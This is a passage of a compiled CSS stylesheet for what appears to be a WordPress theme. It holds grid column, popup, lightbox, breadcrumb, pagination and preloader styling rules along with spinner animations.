    left: 66.66666667%; }
  .vc_col-md-push-7 {
    left: 58.33333333%; }
  .vc_col-md-push-6 {
    left: 50%; }
  .vc_col-md-push-5 {
    left: 41.66666667%; }
  .vc_col-md-push-4 {
    left: 33.33333333%; }
  .vc_col-md-push-3 {
    left: 25%; }
  .vc_col-md-push-2 {
    left: 16.66666667%; }
  .vc_col-md-push-1 {
    left: 8.33333333%; }
  .vc_col-md-push-0 {
    left: auto; }
  .vc_col-md-offset-12 {
    margin-left: 100%; }
  .vc_col-md-offset-11 {
    margin-left: 91.66666667%; }
  .vc_col-md-offset-10 {
    margin-left: 83.33333333%; }
  .vc_col-md-offset-9 {
    margin-left: 75%; }
  .vc_col-md-offset-8 {
    margin-left: 66.66666667%; }
  .vc_col-md-offset-7 {
    margin-left: 58.33333333%; }
  .vc_col-md-offset-6 {
    margin-left: 50%; }
  .vc_col-md-offset-5 {
    margin-left: 41.66666667%; }
  .vc_col-md-offset-4 {
    margin-left: 33.33333333%; }
  .vc_col-md-offset-3 {
    margin-left: 25%; }
  .vc_col-md-offset-2 {
    margin-left: 16.66666667%; }
  .vc_col-md-offset-1 {
    margin-left: 8.33333333%; }
  .vc_col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .vc_col-lg-1,
  .vc_col-lg-10,
  .vc_col-lg-11,
  .vc_col-lg-12,
  .vc_col-lg-2,
  .vc_col-lg-3,
  .vc_col-lg-4,
  .vc_col-lg-5,
  .vc_col-lg-6,
  .vc_col-lg-7,
  .vc_col-lg-8,
  .vc_col-lg-9 {
    float: left; }
  .rtl .vc_rtl-columns-reverse .vc_col-lg-1,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-10,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-11,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-12,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-2,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-3,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-4,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-5,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-6,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-7,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-8,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-9 {
    float: right; }
  .vc_col-lg-12 {
    width: 100%; }
  .vc_col-lg-11 {
    width: 91.66666667%; }
  .vc_col-lg-10 {
    width: 83.33333333%; }
  .vc_col-lg-9 {
    width: 75%; }
  .vc_col-lg-8 {
    width: 66.66666667%; }
  .vc_col-lg-7 {
    width: 58.33333333%; }
  .vc_col-lg-6 {
    width: 50%; }
  .vc_col-lg-5 {
    width: 41.66666667%; }
  .vc_col-lg-4 {
    width: 33.33333333%; }
  .vc_col-lg-3 {
    width: 25%; }
  .vc_col-lg-2 {
    width: 16.66666667%; }
  .vc_col-lg-1 {
    width: 8.33333333%; }
  .vc_col-lg-5th {
    width: 20% !important; }
  .vc_col-lg-pull-12 {
    right: 100%; }
  .vc_col-lg-pull-11 {
    right: 91.66666667%; }
  .vc_col-lg-pull-10 {
    right: 83.33333333%; }
  .vc_col-lg-pull-9 {
    right: 75%; }
  .vc_col-lg-pull-8 {
    right: 66.66666667%; }
  .vc_col-lg-pull-7 {
    right: 58.33333333%; }
  .vc_col-lg-pull-6 {
    right: 50%; }
  .vc_col-lg-pull-5 {
    right: 41.66666667%; }
  .vc_col-lg-pull-4 {
    right: 33.33333333%; }
  .vc_col-lg-pull-3 {
    right: 25%; }
  .vc_col-lg-pull-2 {
    right: 16.66666667%; }
  .vc_col-lg-pull-1 {
    right: 8.33333333%; }
  .vc_col-lg-pull-0 {
    right: auto; }
  .vc_col-lg-push-12 {
    left: 100%; }
  .vc_col-lg-push-11 {
    left: 91.66666667%; }
  .vc_col-lg-push-10 {
    left: 83.33333333%; }
  .vc_col-lg-push-9 {
    left: 75%; }
  .vc_col-lg-push-8 {
    left: 66.66666667%; }
  .vc_col-lg-push-7 {
    left: 58.33333333%; }
  .vc_col-lg-push-6 {
    left: 50%; }
  .vc_col-lg-push-5 {
    left: 41.66666667%; }
  .vc_col-lg-push-4 {
    left: 33.33333333%; }
  .vc_col-lg-push-3 {
    left: 25%; }
  .vc_col-lg-push-2 {
    left: 16.66666667%; }
  .vc_col-lg-push-1 {
    left: 8.33333333%; }
  .vc_col-lg-push-0 {
    left: auto; }
  .vc_col-lg-offset-12 {
    margin-left: 100%; }
  .vc_col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .vc_col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .vc_col-lg-offset-9 {
    margin-left: 75%; }
  .vc_col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .vc_col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .vc_col-lg-offset-6 {
    margin-left: 50%; }
  .vc_col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .vc_col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .vc_col-lg-offset-3 {
    margin-left: 25%; }
  .vc_col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .vc_col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .vc_col-lg-offset-0 {
    margin-left: 0; } }

.vc_pull-right {
  float: right !important; }

.vc_pull-left {
  float: left !important; }

.vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner {
  padding-left: 20px;
  padding-right: 20px; }

.vc_section {
  padding-left: 20px;
  padding-right: 20px;
  margin-left: -20px;
  margin-right: -20px; }

/*--------------------------------------------------------------
## Popup
--------------------------------------------------------------*/
.clb-popup {
  background-color: rgba(23, 22, 26, 0.992);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 9999999;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-50vh);
      -ms-transform: translateY(-50vh);
          transform: translateY(-50vh); }
  .clb-popup.hidden {
    opacity: 0;
    visibility: hidden;
    display: initial; }
  .clb-popup.visible {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    -webkit-transition: opacity .5s ease-in-out;
    -o-transition: opacity .5s ease-in-out;
    transition: opacity .5s ease-in-out; }
  .clb-popup .close-bar {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .clb-popup .close-bar.text-left {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
    .clb-popup .close-bar .btn-expand {
      display: inline-block; }
  .clb-popup-holder {
    padding: 136px 10vw;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-popup-holder {
        padding: 80px 10vw; } }
  @media screen and (max-width: 768px) {
    .clb-popup {
      overflow-y: auto; }
      .clb-popup-holder {
        height: auto;
        padding: 96px 25px; }
      .clb-popup .close-bar {
        position: fixed; }
      .clb-popup .clb-slider-nav-btn {
        margin-right: 0 !important; } }

.clb-video-popup iframe {
  margin: 0;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

.clb-portfolio-lightbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .clb-portfolio-lightbox-media, .clb-portfolio-lightbox-details {
    height: 100%; }
  .clb-portfolio-lightbox-media {
    width: -webkit-calc(100% - 650px);
    width: calc(100% - 650px);
    height: 100%;
    overflow-y: auto;
    position: relative; }
    .clb-portfolio-lightbox-media .slider {
      width: 100%;
      height: 100%;
      position: static; }
      .clb-portfolio-lightbox-media .slider .clb-slider-outer-stage,
      .clb-portfolio-lightbox-media .slider .clb-slider-stage {
        height: 100%; }
      .clb-portfolio-lightbox-media .slider .clb-slider-pagination {
        left: 0; }
      .clb-portfolio-lightbox-media .slider .portfolio-lightbox-image {
        width: 100%;
        height: 100%;
        -webkit-background-size: cover;
                background-size: cover;
        background-repeat: no-repeat;
        background-position: center; }
  .clb-portfolio-lightbox-details {
    width: 650px;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    right: 0;
    padding: 12vh 10vh;
    background-color: #17161A;
    position: relative;
    color: #fff; }
    .clb-portfolio-lightbox-details .project-page-headline,
    .clb-portfolio-lightbox-details .project-meta-title,
    .clb-portfolio-lightbox-details .btn-link {
      color: #fff; }
    .clb-portfolio-lightbox-details .project-page-headline {
      margin: 10px 0px; }
    .clb-portfolio-lightbox-details .project-page .project-meta li {
      width: -webkit-calc((100% / 3) - 25px);
      width: calc((100% / 3) - 25px);
      border-color: rgba(255, 255, 255, 0.25); }
    .clb-portfolio-lightbox-details .project-page .project-meta p {
      color: rgba(255, 255, 255, 0.35); }
  @media screen and (max-width: 768px) {
    .clb-portfolio-lightbox {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      overflow-y: scroll; }
      .clb-portfolio-lightbox::-webkit-scrollbar {
        width: 0; }
    .clb-portfolio-lightbox-media {
      width: 100%;
      position: relative;
      overflow-y: auto;
      overflow: visible;
      min-height: 50%; }
    .clb-portfolio-lightbox-details {
      width: 100%;
      height: auto;
      display: block;
      position: relative;
      right: auto;
      padding: 20px; } }

.clb-gallery-lightbox .close-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.clb-gallery-lightbox .clb-popup-holder {
  padding-top: 0;
  padding-bottom: 0; }
  .clb-gallery-lightbox .clb-popup-holder .slider {
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-gallery-lightbox .clb-popup-holder .slider.ready .clb-slider-item:not(.active) {
      -webkit-transform: scale(0.5);
          -ms-transform: scale(0.5);
              transform: scale(0.5);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery-lightbox .clb-popup-holder .slider,
  .clb-gallery-lightbox .clb-popup-holder .clb-slider-stage {
    height: 100%; }
    .clb-gallery-lightbox .clb-popup-holder .slider .image-wrap,
    .clb-gallery-lightbox .clb-popup-holder .clb-slider-stage .image-wrap {
      padding-top: 136px;
      padding-bottom: 136px; }
      .clb-gallery-lightbox .clb-popup-holder .slider .image-wrap.with-description,
      .clb-gallery-lightbox .clb-popup-holder .clb-slider-stage .image-wrap.with-description {
        padding-bottom: 0; }

.clb-gallery-lightbox .clb-slider {
  max-width: 70%; }
  .clb-gallery-lightbox .clb-slider-outer-stage {
    overflow: visible; }
  .clb-gallery-lightbox .clb-slider-stage {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .clb-gallery-lightbox .clb-slider-item {
    position: relative;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .clb-gallery-lightbox .clb-slider-item img {
      max-height: -webkit-calc(100vh - 290px);
      max-height: calc(100vh - 290px); }
    .clb-gallery-lightbox .clb-slider-item.active {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery-lightbox .clb-slider-item:not(.active) {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery-lightbox .clb-slider-nav-btn {
    position: fixed; }
  @media screen and (max-width: 991px) {
    .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage {
      height: 100%; }
      .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap:not(.with-description) {
        padding-top: 30px;
        padding-bottom: 30px; }
        .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap:not(.with-description) img {
          max-height: -webkit-calc(100vh - 60px);
          max-height: calc(100vh - 60px); }
      .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap.with-description {
        padding-top: 30px; }
        .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap.with-description img {
          max-height: -webkit-calc(100vh - 166px);
          max-height: calc(100vh - 166px); } }

.clb-gallery-lightbox .clb-gallery-img-details {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 136px;
  max-height: 200px;
  width: 100%;
  padding: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-gallery-lightbox .clb-gallery-img-details {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .clb-gallery-lightbox .clb-gallery-img-details {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .clb-gallery-lightbox .clb-gallery-img-details {
      padding: 20px; } }
  .clb-gallery-lightbox .clb-gallery-img-details .title {
    color: #fff;
    font-size: 18px; }
  .clb-gallery-lightbox .clb-gallery-img-details .caption {
    display: block;
    width: auto;
    color: #6A696C; }

.clb-popup-product {
  display: block;
  overflow-y: auto; }
  .clb-popup-product .vc_row {
    margin: 0; }
    .clb-popup-product .vc_row .vc_col-md-6 {
      padding: 0; }
  .clb-popup-product .woocommerce-product-gallery__image > img {
    width: 100%; }
  .clb-popup-product .woo_c-product {
    background-color: #fff;
    padding: 0;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%; }
    .clb-popup-product .woo_c-product-details {
      background-color: transparent !important; }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-details {
          margin-left: 0;
          margin-right: 0; } }
      .clb-popup-product .woo_c-product-details-inner {
        padding: 60px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .clb-popup-product .woo_c-product-details-inner {
            padding: 50px; } }
        @media screen and (max-width: 1024px) {
          .clb-popup-product .woo_c-product-details-inner {
            padding: 40px; } }
        @media screen and (max-width: 768px) {
          .clb-popup-product .woo_c-product-details-inner {
            padding: 30px; } }
    .clb-popup-product .woo_c-product-image .product-image-dots {
      margin-top: 30px;
      margin-left: 30px;
      margin-right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-top: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-top: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-left: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-left: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-left: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-right: 20px; } }
    @media screen and (max-width: 768px) {
      .clb-popup-product .woo_c-product .clb-slider-stage {
        -webkit-border-radius: 6px;
        border-radius: 6px; } }
    @media screen and (min-width: 1025px) {
      .clb-popup-product .woo_c-product-details,
      .clb-popup-product .woo_c-product .product-image-dots {
        position: -webkit-sticky;
        position: sticky;
        top: 0; }
      .clb-popup-product .woo_c-product .product-image-dots {
        top: 30px; } }

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  width: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  line-height: 20px;
  font-size: 0.94rem;
  line-height: 1; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .breadcrumbs {
      padding-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .breadcrumbs {
      padding-top: 25px; } }
  @media screen and (max-width: 768px) {
    .breadcrumbs {
      padding-top: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .breadcrumbs {
      padding-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .breadcrumbs {
      padding-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .breadcrumbs {
      padding-bottom: 20px; } }
  .breadcrumbs .vc_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    @media screen and (max-width: 768px) {
      .breadcrumbs .vc_row {
        margin: 0; }
        .breadcrumbs .vc_row [class*="vc_col"] {
          padding: 0; } }
  .breadcrumbs-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 32px;
    line-height: 32px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-flex: 2;
    -webkit-flex-grow: 2;
        -ms-flex-positive: 2;
            flex-grow: 2; }
    @media screen and (max-width: 768px) {
      .breadcrumbs-holder {
        height: auto;
        padding: 0; } }
  .breadcrumbs-slug {
    position: relative;
    z-index: 3;
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .breadcrumbs-slug li {
      list-style: none;
      padding: 0; }
    .breadcrumbs-slug i {
      margin: -2px 8px 0; }
  .breadcrumbs-inner {
    height: 32px;
    line-height: 32px; }
  .breadcrumbs-slug .active, .breadcrumbs-inner .active {
    font-weight: 500; }

.post-type-archive-product .breadcrumbs-container.vc_col-lg-push-2 {
  left: auto;
  width: 100%; }

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagination {
  margin-top: 25px;
  font-size: 1em;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
  .pagination li {
    display: inline-block;
    font-weight: 600;
    padding: 0; }
    .pagination li .btn,
    .pagination li .page-numbers {
      margin: 0px 4px;
      padding: 0px 4px;
      height: 36px;
      line-height: 36px;
      vertical-align: top;
      display: inline-block; }
      .pagination li .btn .ion,
      .pagination li .page-numbers .ion {
        vertical-align: middle;
        margin-top: -3px; }
      .pagination li .btn.active, .pagination li .btn.current,
      .pagination li .page-numbers.active,
      .pagination li .page-numbers.current {
        color: #d90a2c; }
        .pagination li .btn.active:before, .pagination li .btn.current:before,
        .pagination li .page-numbers.active:before,
        .pagination li .page-numbers.current:before {
          width: 100%;
          opacity: 1; }
    .pagination li .page-numbers > .btn {
      padding: 0; }
    .pagination li .page-numbers.current {
      position: relative; }
      .pagination li .page-numbers.current:before {
        content: '';
        background: currentColor;
        width: 100%;
        height: 2px;
        position: absolute;
        bottom: -2px;
        left: 0; }
    .pagination li:first-child .btn,
    .pagination li:first-child .page-numbers {
      margin-left: 0; }
    .pagination li:last-child .btn,
    .pagination li:last-child .page-numbers {
      margin-right: 0; }

.page-links {
  font-weight: 600; }
  .page-links a {
    margin: 0 5px; }

.lazy-load {
  margin: auto;
  margin-top: 30px;
  margin-bottom: 30px;
  display: block;
  font-weight: 600;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .lazy-load {
      margin-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .lazy-load {
      margin-top: 25px; } }
  @media screen and (max-width: 768px) {
    .lazy-load {
      margin-top: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .lazy-load {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .lazy-load {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .lazy-load {
      margin-bottom: 20px; } }
  .lazy-load .btn-round {
    margin-right: 10px;
    display: inline-block; }
    .lazy-load .btn-round .ion {
      vertical-align: middle;
      fill: #17161A;
      color: currentColor;
      font-size: 26px; }
  .lazy-load[data-lazy-load-loading=""] {
    display: none; }
  .lazy-load.active .ion:before {
    -webkit-animation: mymove 1s linear 0s infinite;
            animation: mymove 1s linear 0s infinite;
    -webkit-box-shadow: none;
            box-shadow: none; }
  .lazy-load.load-more .loading-text {
    display: none; }
  .lazy-load.load-more.active .loadmore-text {
    display: none; }
  .lazy-load.load-more.active .loading-text {
    display: inline; }

.pagination-standard li .btn,
.pagination-standard li .page-numbers {
  background-color: rgba(136, 136, 136, 0.05);
  color: currentColor;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  height: 42px;
  min-width: 42px;
  line-height: 42px;
  text-align: center;
  padding: 0px 15px; }
  .pagination-standard li .btn:before,
  .pagination-standard li .page-numbers:before {
    display: none; }
  .pagination-standard li .btn .ion,
  .pagination-standard li .page-numbers .ion {
    color: currentColor; }
  .pagination-standard li .btn:hover,
  .pagination-standard li .page-numbers:hover {
    background-color: rgba(136, 136, 136, 0.08); }
  .pagination-standard li .btn.active, .pagination-standard li .btn.current,
  .pagination-standard li .page-numbers.active,
  .pagination-standard li .page-numbers.current {
    background-color: #17161A;
    color: #fff !important; }
    .pagination-standard li .btn.active:hover, .pagination-standard li .btn.current:hover,
    .pagination-standard li .page-numbers.active:hover,
    .pagination-standard li .page-numbers.current:hover {
      color: #fff; }

@-webkit-keyframes mymove {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes mymove {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  height: 100vh;
  z-index: 999999;
  position: fixed;
  top: 0;
  left: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: .6s ease-in-out;
  -o-transition: .6s ease-in-out;
  transition: .6s ease-in-out;
  -webkit-transition-property: opacity, visibility;
  -o-transition-property: opacity, visibility;
  transition-property: opacity, visibility; }
  .page-preloader .loader {
    width: 6px;
    height: 6px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-animation: typing 1s linear infinite alternate;
            animation: typing 1s linear infinite alternate; }
  .page-preloader.hidden {
    opacity: 0;
    visibility: hidden; }
  .page-preloader.hide {
    display: none; }
  .page-preloader.percentage-preloader .sk-percentage {
    height: 100%;
    width: 0;
    background-color: #fceef1;
    left: 0;
    position: fixed; }
    .page-preloader.percentage-preloader .sk-percentage-percent {
      position: fixed;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      font-size: 6em;
      font-weight: 600;
      letter-spacing: -.02rem; }

@media screen and (max-width: 1024px) {
  .page-preloader {
    display: none; } }

.spinner {
  -webkit-animation: anim1 2s linear infinite;
          animation: anim1 2s linear infinite;
  z-index: 2;
  position: relative;
  width: 50px;
  height: 50px; }
  .spinner .path {
    opacity: .75;
    stroke: #17161A;
    stroke-linecap: round;
    -webkit-animation: dash 1.5s ease-in-out infinite;
            animation: dash 1.5s ease-in-out infinite; }

@-webkit-keyframes anim1 {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes anim1 {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes dash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124; } }

@keyframes dash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124; } }

.sk-fading-circle,
.sk-double-bounce,
.sk-circle,
.sk-folding-cube {
  width: 50px;
  height: 50px; }

.sk-fading-circle {
  position: relative; }
  .sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #17161A;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
            animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }
  .sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
